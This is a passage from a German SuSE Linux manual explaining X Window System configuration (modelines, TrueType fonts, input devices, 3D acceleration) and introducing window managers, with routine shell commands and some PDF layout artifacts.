dass das Erstellen einer Monitor-Section und insbesondere der Modes-<br />
Section nur von erfahrenen Benutzern gemacht werden sollte. Der wesentliche<br />
Bestandteil der Modes-Section sind die sog. Modelines, in denen Horizontalund<br />
Vertikal-Timings für die jeweilige Auflösung angegeben werden. In der<br />
Monitor-Section werden die Eigenschaften des Monitors, insbesondere die zulässigen<br />
Ablenkfrequenzen, festgehalten.<br />
✎ ☞<br />
Achtung<br />
Ohne ein grundlegendes Verständnis der Funktionsweise von Monitor und<br />
Grafikkarte sollte an den Modelines nichts verändert werden, da dies u. U.<br />
zur Zerstörung des Monitors führen kann!<br />
✍ ✌<br />
Diejenigen, die sich (zu)trauen, eigene Monitorbeschreibungen zu entwickeln,<br />
sollten mit der Dokumentation im Verzeichnis /usr/X11/lib/X11/doc vertraut<br />
sein. Besonders zu erwähnen ist [FCR93], wo die Funktion der Hardware<br />
und das Erstellen von Modelines detailliert beschrieben wird. Eine deutsche<br />
Einführung in dieses Thema findet sich im XFree86-Kapitel in [HHMK96].<br />
Glücklicherweise ist mittlerweile die manuelle Erstellung von Modelines oder<br />
Monitordefinitionen fast nie mehr nötig. Wenn Sie einen modernen Multisync-<br />
Monitor verwenden, können die zulässigen Frequenzbereiche und optimalen Auflösungen<br />
in der Regel, wie im SaX2 Konfigurationsabschnitt erwähnt, direkt via<br />
DDC vom X-Server aus dem Monitor gelesen werden. Sollte dies nicht möglich<br />
sein, können Sie auch einen der eingebauten VESA-Modi des X-Servers verwenden.<br />
Diese sollten auf praktisch allen Grafikkarten/Monitorkombinationen<br />
einwandfrei funktionieren.<br />
8.6.1 Einbindung von zusätzlichen (True Type) Fonts<br />
Zu einer normalen X11R6 X-Server-Installation gehört auch eine gute Anzahl<br />
Fonts. Diese finden Sie im Verzeichnis /usr/X11R6/lib/X11/fonts jeweils<br />
in logisch zusammengehörigen Gruppen in Unterverzeichnissen. Beachten Sie,<br />
dass nur Unterverzeichnisse vom X-Server beachtet werden, die<br />
• im Abschnitt Files der Datei /etc/X11/XF86Config als FontPath eingetragen<br />
sind.<br />
• eine gültige fonts.dir Datei besitzen.
8.6 Optimieren der Installation des X<br />
Window Systems<br />
• nicht zur Laufzeit des X-Servers mit Hilfe des Kommandos xset −fp abgemeldet<br />
wurden.<br />
• bzw. zur Laufzeit des X-Server mit Hilfe des Kommandos xset +fp eingebunden<br />
wurden.<br />
Seit der Version 4.0 versteht XFree86 nicht nur das eigene Format Type1 (ein<br />
PostScript-Format) für skalierbare- und pcf für Bitmapzeichensätze, sondern<br />
auch das ttf (engl. true type font) Dateiformat. Diese Unterstützung wird, wie<br />
in Abschnitt 8.2 auf Seite 248 beschrieben, natürlich über ladbare Module des<br />
X-Servers realisiert. Sie können also auch Verzeichnisse, die True-Type-Fonts<br />
enthalten, mit dem X-Server verwenden. Hierzu sind mittlerweile praktisch keine<br />
Vorarbeiten vonnöten.<br />
Ein großer Vorteil der meisten True-Type-Fonts, neben der sehr guten Skalierbarkeit,<br />
liegt darin, dass diese Fonts praktisch immer wesentlich mehr als die<br />
normalen 255 Zeichen des in „iso-8859-1“ kodierten Zeichensatzes für Westeuropa<br />
enthalten. Mit diesen Zeichensätzen können Sie ohne weiteres auch Kyrillisch,<br />
Griechisch oder osteuropäische Sprachen darstellen, mit spezieller Software<br />
auch asiatische Sprachen.<br />
In dieser Beschreibung soll im Wesentlichen auf die Verwendung der Zeichensätze<br />
als 8-Bit-Zeichensätze eingegangen werden. Falls Sie Zeichen asiatischer<br />
Sprachen (Japanisch, Chinesisch usw.) eingeben möchten, können Sie spezielle<br />
Editoren verwenden, die Ihnen unter <strong>SuSE</strong> Linux auch zur Verfügung stehen.<br />
Ein 8 Bit Zeichensatz umfasst 256 Zeichen und besteht im Wesentlichen darin,<br />
den US ASCII-Zeichensatz, der nur die ersten 128 von 256 möglichen Zeichen<br />
definiert, um weitere Zeichen zu erweitern. Ein Textzeichen belegt im Computerspeicher<br />
also 8 Bit. Da 128 Zeichen bei weitem nicht ausreichen, um die Sonderzeichen<br />
beispielsweise aller europäischen Sprachen aufzunehmen, werden die<br />
verschiedenen Sprachen in Gruppen zusammengefasst, und diese Gruppe wird<br />
dann mit einer Kurzbezeichnung bezeichnet. Der dazugehörige Zeichensatz wird<br />
nach der dazugehörigen Norm als „iso-8859-x“ Zeichensatz bezeichnet, wobei<br />
das x eine Ziffer zwischen 1 und 15 ist. Die genaue Anordnung der Zeichen<br />
im Zeichensatz iso-8859-1 können Sie der Manual-Page von iso-8859-1<br />
(man iso-8859-1) entnehmen.<br />
Die bekannteren Kodierungen sind in Tabelle 8.5 auf der nächsten Seite aufgeführt,<br />
weitere können Sie der oben genannten Manual-Page entnehmen.<br />
Der Benutzer muss dann — je nach verwendeter Sprache — die passende Kodierung<br />
auswählen. Insbesondere bei der Übertragung von Texten zwischen verschiedenen<br />
Rechnern muss die verwendete Kodierung mitübertragen werden.<br />
Der Vorteil des Verfahrens liegt auf der Hand: Um Unterstützung für die regionalen<br />
Sonderzeichen zu erhalten, brauchen Sie nur die richtige Kodierung zu<br />
wählen und sofort können (fast) alle Programme diese Sonderzeichen darstellen,<br />
da fast alle Programme einen 8-Bit-Wert (ein Byte) zur Darstellung eines<br />
Textzeichens verwenden. Wird die falsche Kodierung gewählt, werden die Sonderzeichen<br />
allerdings falsch dargestellt. Bei den meisten X Applikationen und<br />
auch beim KDE Desktop können Sie die Kodierung des Zeichensatzes auswählen,<br />
meist zusammen mit der Konfiguration des zu verwendenden Zeichensatzes.<br />
In den X Applikationen wird die Kodierung meist mit Encoding bezeichnet.<br />
291
8 Das X Window System<br />
292<br />
Zeichensatz Unterstützte Regionen, enthält Sonderzeichen<br />
iso-8859-1 Westeuropäische Sprachen: Spanisch, Deutsch, Französisch,<br />
Schwedisch, Finnisch, Dänisch u. a.<br />
iso-8859-2 Zentral- und Osteuropa: Tschechisch, Rumänisch, Polnisch,<br />
Deutsch u. a.<br />
iso-8859-5 Kyrillische Zeichen für Russisch<br />
iso-8859-7 Griechische Zeichen für Griechisch<br />
iso-8859-15 Wie iso-8859-1, aber mit Zeichen für Türkisch und dem Eurozeichen.<br />
Tabelle 8.5: wichtige Zeichensatzkodierungen<br />
Der Nachteil dieser Lösung ist, dass manche Sprachkombinationen unmöglich<br />
sind: Sie können z. B. nicht ohne weiteres einen deutschen Text mit Umlauten<br />
verfassen, in dem Sie russische Ortsnamen in Kyrillisch erwähnen.<br />
Dieses Dilemma kann erst durch einen anderen Ansatz, die Verwendung von Unicode<br />
gelöst werden. Unicode kodiert Zeichen — anders als ASCII — nicht mit<br />
einem, sondern mit 2 oder noch mehr Bytes, wodurch wesentlich mehr Zeichen<br />
dargestellt werden können. Erst durch die Verwendung von Unicode können<br />
Sie auch asiatische Sprachen mit mehr als 127 Zeichen wie Chinesisch, Japanisch<br />
oder Koreanisch auf dem Rechner darstellen. Der Nachteil dieser Lösung<br />
ist, dass der Großteil der existierenden Software nicht auf den Umgang<br />
mit diesen Zeichen vorbereitet ist und Sie nur mit spezieller Software Texte<br />
mit Unicode Zeichen lesen oder selber schreiben können. Weitere Informationen<br />
zur Verwendung von Unicode Fonts unter Linux finden sie u. a. unter<br />
http://www.unicode.org. Es ist davon auszugehen, dass zukünftig mehr<br />
und mehr Programme Unicode Zeichen unterstützen werden. Unter <strong>SuSE</strong> Linux<br />
gibt es das Programm yudit, um Texte in Unicode einzugeben. Sie finden es im<br />
Paket Paket yudit, Serie xap bzw. nach der Installation über das <strong>SuSE</strong> Menü,<br />
unter Geschäftliches/Office und dort unter Editoren.<br />
Nach diesen Vorbetrachtungen hier nun eine Schritt für Schritt Beschreibung der<br />
Installation von zusätzlichen Zeichensätzen, hier am Beispiel von True-Type-<br />
Fonts.<br />
Machen Sie die Fonts ausfindig, die Sie in Ihrem X Window System installieren<br />
wollen. Falls Sie lizenzierte True-Type-Fonts auf Ihrem System haben, können<br />
Sie diese einfach nutzen. Mounten Sie die Partition, die diese Fonts enthält,<br />
entweder wie in Kapitel 19.11 auf Seite 553 beschrieben oder über das entsprechende<br />
Icon auf dem Desktop.<br />
Legen Sie — falls noch nicht vorhanden — ein Fontverzeichnis an und wechseln<br />
Sie hinein. <strong>SuSE</strong> Linux hat schon ein Verzeichnis mit dem Namen /usr/<br />
X11R6/lib/X11/fonts/truetype vorbereitet, hier können Sie die betreffenden<br />
Fonts hinkopieren.<br />
erde:/root # cd /usr/X11R6/lib/X11/fonts/truetype<br />
Legen Sie Links auf die ttf-Dateien und das Fontverzeichnis an. Beachten<br />
Sie, dass für True-Type-Fonts ein spezielles Programm names ttmkfdir, Paket
8.6 Optimieren der Installation des X<br />
Window Systems<br />
ttmkfdir, Serie xap zum Erzeugen der Datei fonts.dir benötigt wird. Traditionelle<br />
X-Fonts werden über das Kommando mkfontdir eingebunden. Setzen<br />
Sie statt /pfad/zu/den/fonts den entsprechenden Pfad ein, unter dem Ihnen<br />
diese Fonts zur Verfügung stehen.<br />
erde:/usr/X11R6/lib/X11/fonts/truetype # ln -<br />
s/pfad/zu/den/fonts/*.ttf .<br />
erde:/usr/X11R6/lib/X11/fonts/truetype # ttmkfdir -<br />
ofonts.dir<br />
Wenn der X-Server schon läuft, können Sie jetzt die Fonts dynamisch zur Verfügung<br />
stellen. Geben Sie hierzu ein:<br />
tux@erde:/home/tux > xset +fp /usr/X11R6/lib/X11/fonts/truetype<br />
✎ ☞<br />
Tipp<br />
Das xset Kommando greift über das X-Protokoll auf den X-Server zu. Es<br />
muss daher Zugriffsrechte auf den laufenden X-Server haben. Dies ist beispielsweise<br />
der Fall, wenn es sich bei tux um den Benutzer handelt, der<br />
den X-Server gestartet hat. Mehr hierzu finden Sie in der Manual-Page von<br />
xauth (man xauth).<br />
✍ ✌<br />
Um die Fonts dauerhaft einzurichten, sollten Sie diesen Suchpfad in die XF86<br />
Config Datei übernehmen. Hierzu können Sie SaX2 verwenden. Fügen Sie<br />
das Verzeichnis im Menü ‘Suchpfade’ (unter ‘Schriften’ im Tastaturdialog)<br />
mit ‘Hinzufügen’ zu den vorgegebenen Verzeichnissen hinzu.<br />
Testen Sie, ob die Fonts richtig eingerichtet wurden. Hierzu können Sie das<br />
Kommando xlsfonts verwenden. Wenn die Zeichensätze richtig installiert sind,<br />
so wird die Liste aller installierten Fonts inklusive der neu installierten True-<br />
Type-Fonts ausgegeben. Sie können auch das KDE Programm kfontmanager<br />
verwenden, das Ihnen die installierten Fonts direkt mit Beispieltext ausgibt.<br />
tux@erde:/home/tux > xlsfonts<br />
Diese so eingebundenen Fonts können Sie dann in allen X Applikationen verwenden.<br />
8.6.2 Einrichtung der Eingabegeräte<br />
Wollte man alle möglichen Einstellungen die Eingabegeräte betreffend beschreiben,<br />
so würde dies ein sehr umfangreiches Kapitel, einfach aufgrund der Tatsache,<br />
dass es sehr viele verschiedene Eingabegeräte in der Computerwelt gibt.<br />
Der folgende Abschnitt möchte Ihnen ein paar Kochrezepte an die Hand geben,<br />
mit denen Sie das bzw. die Eingabegeräte konfigurieren können. Mit dem etwas<br />
abstrakten Begriff „Eingabegeräte“ sind hier übrigens Maus, Tastatur aber auch<br />
Touchtabletts usw. gemeint. Suchen Sie im folgenden Text einfach nach der<br />
passenden Überschrift, um Näheres zum Thema zu erfahren.<br />
Natürlich finden Sie ausführlichere Informationen auch in der Dokumentation<br />
zum X-Server, dort insbesondere in der<br />
Manual-Page von XF86Config (man XF86Config).<br />
293
8 Das X Window System<br />
294<br />
Maus<br />
Wheelmäuse Falls Sie die Maus mit SaX2 eingerichtet haben, können Sie die<br />
Grundfunktionalität schon nutzen. Evtl. haben Sie allerdings eine Maus mit<br />
einem Rad (eine so genannte „Wheelmouse“) und möchten dieses Rad in X-<br />
Applikationen z. B. zum Scrollen verwenden. Wenn Sie die Radmaus mit SaX2<br />
– wie in Abschnitt 8.3.1 auf Seite 253 beschrieben – mit der erweiterten Einstellung<br />
im Maus-Menü von SaX2 ‘Wheel Maus’ eingerichtet haben, so werden<br />
Drehungen am Rad als Drücke auf die Taste 4 und 5 an die Applikationen weitergegeben.<br />
Leider sind nur wenige X-Applikationen darauf vorbereitet. Um<br />
das Rad in allen Programmen verwenden zu können, müssen Sie nur noch im<br />
laufenden X-Server das Programm Paket imwheel, Serie ap starten.<br />
Dies können Sie in der Datei ~/.xinitrc erledigen. Den Programmaufruf können<br />
Sie z. B. direkt unter die Kommentarzeile finally start the window<br />
manager einfügen. Dieses kleine Hilfsprogramm konvertiert diese „Mausklicks“,<br />
die durch Drehung am Rad erzeugt werden, in konfigurierbare Tastendrücke.<br />
Diese sind auf ✞ ☎<br />
✝Bild<br />
↑ ✆und<br />
✞ ☎<br />
✝Bild<br />
↓ ✆vorkonfiguriert,<br />
das Programm kann aber<br />
über die Datei /etc/imwheelrc konfiguriert werden. Damit können Sie jedes<br />
X-Programm, das auch über die Tastatur bedient werden kann, mit Ihrer Radmaus<br />
bedienen. Sie können die Konfigurationsdatei auch nach ~/.imwheelrc<br />
kopieren und dort als normaler, nicht „root“-Benutzer Veränderungen vornehmen.<br />
Benutzung der Maus als Linkshänder Um die linke und rechte Maustaste<br />
zu vertauschen, können Sie folgendes Kommando eingeben:<br />
tux@erde:/home/tux > xmodmap -e "pointer = 3 2 1"<br />
Dieses Kommando können Sie auch in die Datei ~/.xinitrc aufnehmen.<br />
Zwei Mäuse bzw. ein Touchtablett Falls Sie eine zweite Maus bzw. ein<br />
Touchtablett einbinden möchten, ist das kein größerer Umstand. Hier ist es<br />
wieder ratsam, SaX2 zu verwenden. Fügen Sie im Dialog ‘Maus’ mittels dem<br />
‘Hinzufügen’ Knopf eine weiteres Maussymbol hinzu. Diese zweite Maus<br />
wird dann nicht automatisch konfiguriert, vielmehr können Sie hier die Daten<br />
manuell einstellen. Wählen Sie in ‘Erweitert’ unter ‘Treiber’ den passenden<br />
Treiber (mouse wenn es sich um eine weitere Maus handelt) bzw. einen<br />
der vorgegeben Treiber für Touchtabletts aus. Verfahren Sie unter ‘Protokoll’<br />
und ‘Anschluss’ sinngemäß. Nur falls Sie den Treiber mouse verwenden, ist<br />
die Einstellung ‘Protokoll’ sinnvoll. Ansonsten nehmen Sie die Auswahl des<br />
Tabletttyps u. Ä. Einstellungen weiter unten vor. Im Falle eines Touchtablett-<br />
Treibers stellen Sie None unter ‘Protokoll’ ein.<br />
Unter ‘Miscellaneous’ (bei den Experten-Einstellungen in ‘Erweitert’) können<br />
Sie dann weitere Zusatzoptionen wählen (vgl. auch /usr/X11R6/lib/<br />
X11/doc/README.mouse: Hier sind die meisten dieser Einstellungen beschrieben).<br />
Insbesondere die Option Send Core Events ist hier erwähnenswert.<br />
Wenn Sie diese Option aktivieren, können Sie die Eingabegeräte parallel benutzen.<br />
Ansonsten können Sie mit dem Kommando xsetpointer zwischen den<br />
beiden Eingabegeräten hin- und herschalten. Verwenden Sie den Aufruf
tux@erde:/home/tux > xsetpointer -l<br />
um die möglichen Eingabegeräte aufgelistet zu bekommen.<br />
Tastatur<br />
8.6 Optimieren der Installation des X<br />
Window Systems<br />
Zum Thema „Tastatur“ gibt es naturgemäß nicht soviel zu schreiben wie zu den<br />
anderen Eingabegeräten. Normalerweise brauchen Sie hier nichts speziell zu<br />
konfigurieren.<br />
Folgende Programme und Dateien können aber in einigen Fällen ganz nützlich<br />
sein: Um die Tastaturbelegung im Betrieb probehalber zu Verändern oder zu testen,<br />
steht Ihnen das Programm xkeycaps, Paket xkeycaps, Serie xap zur Verfügung.<br />
In der Datei ~/.Xmodmap können Sie dann einzelne geänderte Zeichen<br />
auch dauerhaft verändern. Beachten Sie zum Format dieser Datei die Manual-<br />
Page von xmodmap (man xmodmap).<br />
Unter KDE steht Ihnen das Programm kikbd („Internationale Tastaturbelegung“)<br />
zur Verfügung. Damit können Sie recht komfortabel zwischen verschiedenen<br />
Tastaturbelegungen hin- und herschalten. Sehr geschickt ist dieses Programm,<br />
wenn Sie beispielsweise eine englische Tastatur zum Programmieren (hier sind<br />
die Klammern { und } bzw. [ und ] viel geschickter zu erreichen) und eine<br />
deutsche Tastatur zum Schreiben von Texten verwenden wollen.<br />
Falls Sie die „Internationale Tastaturbelegung“ zum Schreiben von fremdsprachigen<br />
Texten verwenden wollen, beachten Sie bitte, dass X-Applikationen oft<br />
nur die Tastaturzeichen annehmen, die zum Zeichensatz der eingestellten „locale“<br />
(frei übersetzt: Länderanpassung) gehören. Andere Zeichen werden ignoriert<br />
- stellen Sie daher bitte entsprechend auch die „locale“ passend ein. Dies geschieht,<br />
indem Sie vor dem Start des Programms die Umgebungsvariable LANG<br />
auf die gewünschte Landesanpassung einstellen. Die möglichen Einstellungen<br />
erfahren Sie in der Manual-Page von locale (man locale).<br />
8.6.3 3D-Beschleunigung<br />
Mittlerweile ist es mit XFree86 bei einigen Grafikkarten schon möglich, 3D-<br />
Beschleunigung zu nutzen. Beachten Sie aber bitte, dass sich einige 3D-Treiber<br />
noch im Beta-Stadium befinden!<br />
Leider kann die mit XFree86 4.0 neu eingeführte „DRI“ (engl. Direct rendering<br />
infrastructure) erst mit den „Hackerkernelversionen“ 2.3 genutzt werden.<br />
Diese DRI sorgt dafür, dass der X-Server mit Kernelunterstützung auf die 3D-<br />
Beschleunigungsfunktionen der Grafikkarte direkt zugreifen kann.<br />
XFree86 3.3.x verwendet kein spezielles Kernelmodul für die 3D-Unterstützung.<br />
Hier gibt es ein Servermodul names glx.so, das im Abschnitt Modules der<br />
Datei /etc/XF86Config konfiguriert wird. Falls Sie 3D-Unterstützung nicht<br />
schon während der Installation mit YaST2 aktiviert haben, so installieren Sie<br />
bitte das zu Ihrer Grafikkarte passende 3D-Modul mittels YaST nach. Sie finden<br />
das Modul in der Serie x3d.<br />
295
8 Das X Window System<br />
296<br />
Dieses Modul stellt die Unterstützung für die 3D-Hardwarebeschleunigung bereit.<br />
Fügen Sie in der Datei /etc/XF86Config – falls noch nicht bei der Installation<br />
eingerichtet – die Zeile Load ”glx.so” in die Section ”Modules”<br />
ein. Dieses Modul sorgt dafür, dass der X-Server die 3D-Befehle verstehen und<br />
richtig interpretieren kann. Bei XFree86 4.x wird ähnlich verfahren, nur müssen<br />
Sie hier die Endung .so weglassen, da diese Endung von X-Server selbstständig<br />
hinzugefügt wird.<br />
Die 3D-Befehle werden dann durch die OpenGL kompatible MESA Grafikbibliothek<br />
verwendet. Diese Bibliothek ist jeweils – immer zur jeweiligen Grafikkarte<br />
passend – im gleichen Paket enthalten wie das glx-Modul für den X-Server<br />
und greift dann direkt auf diese 3D-Erweiterung des X-Servers zu. Diese Bibliothek<br />
muss also nicht nochmals separat installiert werden. Die 3D-Unterstützung<br />
besteht also genau genommen aus 2 Teilen: Einer „shared library“, die im System<br />
installiert und von den Applikationen eingebunden wird, und einer modularen<br />
Erweiterung des X-Servers.<br />
Installierte 3D-Applikationen können dann die Beschleunigungsfunktionen direkt<br />
verwenden. Sie finden einige Demoprogramme beispielsweise im Paket<br />
glutdemo, Serie x3d. Probieren Sie nach der Installation der 3D-Beschleunigung<br />
beispielsweise folgendes Kommando in einem xterm aus:<br />
tux@erde:/home/tux > /usr/lib/glutdemo/demos/atlantis/atlantis
9 Der Windowmanager –<br />
Das Fenster zum Rechner<br />
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
Wenn erst einmal der X-Server konfiguriert ist, will man auch in den Genuss<br />
eines bunten Desktops mit Fenstern, Menüs und vielen anderen Dingen kommen,<br />
die ein „ordentlicher Desktop“ haben muss.<br />
Auch wenn es gleich zur Praxis drängt: Ein wenig grundsätzliches Verständnis<br />
ist vonnöten. Also zuerst etwas Theorie.<br />
9.1 Die grafische Benutzeroberfläche<br />
9.1.1 Aufbau des X Window System<br />
Anders als in monolithischen ☞graphischen Benutzeroberflächen, wie z. B. bei<br />
Windows, werden die verschiedenen funktionalen Schichten unter Linux genau<br />
voneinander getrennt. Dadurch erscheint die Handhabung zwar auf den ersten<br />
Blick komplex, sie ist aber letztlich sehr flexibel; das System genügt somit hohen<br />
Anforderungen.<br />
Die erste Schicht über der Hardware ist das Betriebssystem, das die Basisaufgaben,<br />
beispielsweise das Speichermanagement, übernimmt.<br />
Darüber liegt der ☞X-Server (X Window System). Der „X-Server“ entspricht<br />
zum einen dem „Grafiktreiber“ (um einen in anderen Systemen gängigen Begriff<br />
zu gebrauchen), zum anderen stellt er ein netzwerkweites Abstraktionslayer zur<br />
Verfügung. So kann man die Dienste eines X-Servers über ein ganzes Netzwerk<br />
(auch das Internet) verteilt in Anspruch nehmen. Der X-Server hat folgende<br />
Aufgaben:<br />
• Ansprache der Grafikkarte,<br />
• Zeichnen von Punkten, Linien, Rechtecken und Texten sowie<br />
• Verteilung des Ganzen über ein Netzwerk oder über den lokalen Rechner<br />
bzw. Zugriff darauf.<br />
Auch wenn die meisten Benutzer die Dienste des X-Servers nur auf dem Arbeitsplatzrechner,<br />
also lokal, in Anspruch nehmen, so ist die integrierte und für<br />
den Benutzer transparente Netzwerkfähigkeit dennoch von Vorteil. Damit gibt<br />
es eine einheitliche Schnittstelle, ohne dass dabei die grafische Gestaltung des<br />
Desktops eingeschränkt wird; es ist möglich, verschiedene grafische Oberflächen<br />
zu entwickeln und trotzdem jedes Programm auf jedem Desktop darstellbar sein<br />
zu lassen.<br />
297
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
298<br />
Im Netzwerkbetrieb ist es außerdem möglich, auf dem Rechner im Büro eine<br />
Anwendung laufen zu lassen, deren Bildschirmausgaben auf dem heimischen<br />
PC dargestellt werden. Hierbei spielt es keine Rolle, ob nur einzelne Anwendungen<br />
oder der gesamte Desktop auf dem entfernten Rechner laufen. Auch spielt<br />
die Hardware-Architektur und das Betriebssystem – sofern es X11 unterstützt –<br />
keine Rolle mehr. Man muss z. B. nicht mehr unbedingt im gleichen Zimmer wie<br />
die lärmende, leistungsstarke Workstation sitzen, sondern kann an einem anderen,<br />
weniger starken Rechner im gemütlichen Büro arbeiten, wobei die jeweilige<br />
Anwendung selbst auf der Workstation ausgeführt wird. Da Linux ein Multiusersystem<br />
ist, können auch mehrere Nutzer gleichzeitig über X-Terminals auf<br />
einem Rechner arbeiten; ein X-Terminal ist ein kleiner Rechner ohne Festplatte,<br />
der über das Netzwerk bootet.<br />
Damit aus Rechtecken, die die Grundelemente für die uns schon bekannten verschiedenen<br />
Fenster und Bedienelemente zur Verfügung stellen, auch tatsächlich<br />
z. B. frei verschiebbare Fenster oder Menüs werden, bedarf es der Dienste eines<br />
Windowmanagers.<br />
Fenster sind deswegen sehr wichtig, weil man damit die verschiedenen Applikationen<br />
übersichtlich nebeneinander laufen lassen kann und Menüs zur bequemen<br />
Bedienung des Rechners möglich werden.<br />
Der Windowmanager ist also eine zusätzliche Schicht zwischen dem X-Server,<br />
den Anwendungen und dem Benutzer, wie Abbildung 9.1 zeigt. Dass Entwickler<br />
von X-Anwendungen direkt auf X zugreifen können, sei hier nur der Vollständigkeit<br />
halber erwähnt.<br />
Benutzer<br />
Windowmanager<br />
Netzwerk<br />
X-Server<br />
Hardware<br />
Anwendungen<br />
Abbildung 9.1: Schichten der grafischen Benutzeroberfläche<br />
Unter Linux gibt es mehrere Windowmanager, wobei zwischen den reinen Windowmanagern<br />
und den „Arbeitsplätzen“ bzw. den „Arbeitsumgebungen“ (engl.<br />
Desktop Environments) unterschieden werden sollte. Während sich die reinen<br />
Windowmanager darauf beschränken, als Fenstermanager aufzutreten, gehört zu
9.1 Die grafische Benutzeroberfläche<br />
einem „Desktop Environment“ neben dem Windowmanager eine gewisse Anzahl<br />
von Anwendungen, die über ein einheitliches Aussehen und eine einheitliche<br />
Bedienung verfügen.<br />
Mit <strong>SuSE</strong> Linux werden die folgenden Windowmanager mitgeliefert:<br />
• Fvwm – lange Zeit der Windowmanager unter Linux<br />
• Fvwm95 – Windows 95 nachempfunden<br />
• AfterStep – mit Look and Feel von NeXTSTEP<br />
• WindowMaker – ebenso, aber komplett neu implementiert<br />
• Enlightenment – opulent ausgestattet<br />
• Ctwm – ein Windowmanager ohne Schnörkel<br />
• Olvwm – OpenLook Virtual Windowmanager, für Liebhaber des Besonderen.<br />
Noch mehr Windowmanager sind in der Serie xwm zu finden. Auf Basis des<br />
Fvwm wurde eine Vielzahl anderer Fenstermanager geschrieben, die alle ähnlich<br />
konfiguriert werden können. Zu dieser Familie gehören der Fvwm in den<br />
Versionen 1, 2.0 und 2.2, sowie AfterStep, Bowman, cdesim und Fvwm95.<br />
Außerdem gibt es u. a. die folgenden Desktop Environments:<br />
• KDE – K Desktop Environment (voreingestellter Standard unter <strong>SuSE</strong> Linux)<br />
• GNOME – GNU Network Object Model Environment<br />
• XFce – Ein Nachbau des kommerziellen CDE<br />
Welchen Windowmanager Sie nehmen, hängt vom persönlichen Geschmack,<br />
den benötigten Funktionen und der Leistungsfähigkeit der vorhandenen Hardware<br />
ab. Gerade der Speicherhunger der verschiedenen Windowmanager macht<br />
z. T. einen erheblichen Unterschied aus. Einen Desktop wie KDE oder GNOME<br />
sollten Sie nur bei einem Speicherausbau (☞Speicher) von mindestens 64 MB<br />
einsetzen. Vor allem ist es aber neben dem Aussehen auch die Konfigurier- und<br />
Erweiterbarkeit, durch die sich die verschiedenen Windowmanager voneinander<br />
unterscheiden. In Abbildung 9.2 bis Abbildung 9.5 gibt es vier Beispiele zu<br />
verschiedenen Fensterdekorationen. Abbildung 9.2 zeigt nur den X-Server ohne<br />
einen gestarteten Windowmanager; es sind keine Rahmen vorhanden, an denen<br />
man Einfluss auf die Fenstergröße und Position nehmen kann.<br />
Abbildung 9.2: Keine Fensterdekoration – X11 ohne Windowmanager<br />
299
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
300<br />
Abbildung 9.3: Fensterdekoration des kwm des KDE<br />
Abbildung 9.4: Fensterdekoration des Fvwm<br />
Nichts hindert Sie, die verschiedenen Windowmanager (parallel) zu installieren<br />
und auszuprobieren. Wenn Sie sich dann entschieden haben, können Sie den<br />
jeweiligen Windowmanager an Ihre Wünsche anpassen und sich eine eigene Arbeitsumgebung<br />
einrichten. Als Standardarbeitsumgebung wird KDE installiert.<br />
✎ ☞<br />
Tipp<br />
Die meisten Infos in diesem Kapitel beziehen sich auf den Fvwm2 bzw.<br />
KDE. Wenn Sie noch unentschieden sind, dann nehmen Sie einen dieser<br />
beiden!<br />
✍ ✌<br />
9.1.2 Was tut ein Windowmanager?<br />
Nun eine kurze (und unvollständige) Auflistung, wie man durch Konfiguration<br />
eines Windowmanagers das Verhalten und Aussehen des Desktops einstellen<br />
kann:<br />
• Aussehen der Fenster<br />
– Breite, Farbe und 3D-Effekt des Rahmens<br />
– Bedienelemente zum Verschieben oder Vergrößern des Fensters (die sog.<br />
Fensterdekoration), Titelzeile und Schriftarten<br />
• Überlagern von Fenstern<br />
– Raising-Verhalten, z. B. AutoRaise (das automatische Hervortreten in den<br />
Vordergrund)<br />
– Anpinnen von Fenstern<br />
• Fokussieren eines Fensters durch<br />
– Anklicken
Abbildung 9.5: Fensterdekoration des WindowMaker<br />
– „Berühren“ mit dem Mauszeiger<br />
• Popupmenüs<br />
– Aussehen der Menüs (Farbe, Schriftart)<br />
– Verhalten der Menüs und Untermenüs<br />
• Bildschirmhintergrund<br />
• Virtueller Desktop (mehrere Desktops/Screens)<br />
• Verwaltung von Icons<br />
• Verbindung von Sounds mit Ereignissen auf dem Desktop<br />
9.1 Die grafische Benutzeroberfläche<br />
Wenigste Windowmanager nur verfügen über ein grafisches, „intuitiv“ bedienbares<br />
Konfigurationsprogramm, mit dem man die genannten Funktionen einrichten<br />
und verwalten kann. Dies sind z. B. KDE, GNOME, WindowMaker und Enlightenment.<br />
Die meisten Konfigurationen geschehen über eine oder mehrere Konfigurationsdateien.<br />
Dort kann man mit Hilfe mehr oder minder einfach verstehbarer Befehle<br />
diverse Parameter einstellen. Aus der Erfahrung gesprochen: Man gewöhnt sich<br />
sehr schnell an einen Windowmanager und den Weg seiner Konfigurierbarkeit.<br />
Außerdem konfiguriert man den „Lieblingswindowmanager“ meist einmal bei<br />
der Installation und arbeitet dann für längere Zeit mit denselben Einstellungen.<br />
9.1.3 Starten der verschiedenen Windowmanager<br />
Zum Aktivieren der verschiedenen Windowmanager gibt es in <strong>SuSE</strong> Linux mehrere<br />
Möglichkeiten, abhängig davon, wie Sie das X Window System starten.<br />
Starten mit kdm<br />
Wenn Sie das X Window System über den KDM starten, können Sie beim Login-<br />
Dialog einen Windowmanager auswählen. Der kdm speichert für jeden Anwender<br />
die letzte Einstellung.<br />
Starten mit xdm<br />
Wenn Sie statt des KDM den XDM benutzen, müssen Sie, wie unten beschrieben,<br />
in der Datei ~/.bashrc die Umgebungsvariable WINDOWMANAGER hinzufügen.<br />
301
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
302<br />
Starten mit startx<br />
Wenn Sie nach dem Booten das X Window System nicht automatisch starten lassen,<br />
können Sie mit startx per Parameter einen bestimmten Windowmanager<br />
von der Textkonsole aus starten, z. B. über den Aufruf:<br />
tux@erde: > startx fvwm95<br />
Damit startet der Fvwm95. Als Parameter wird hier immer der Dateiname des<br />
Windowmanagers verwendet. Dies funktioniert für die meisten der mitgelieferten<br />
Windowmanager. Den Aufruf kann man z. B. um die Einstellung der Farbtiefe<br />
erweitern. Das Kommando:<br />
tux@erde: > startx afterstep -- -bpp 16<br />
startet das X Window System in 16 Bit Farbtiefe (65536 Farben) mit AfterStep<br />
als Windowmanager; aber wahrscheinlich haben Sie diese Farbtiefe sowieso bereits<br />
als Standard während der Installation eingestellt; vgl. Abschnitt 2.1.14 auf<br />
Seite 27 sowie Manual-Page von startx (man startx).<br />
Die Variable WINDOWMANAGER<br />
Hat man sich einmal für einen Windowmanager entschieden, kann man in die<br />
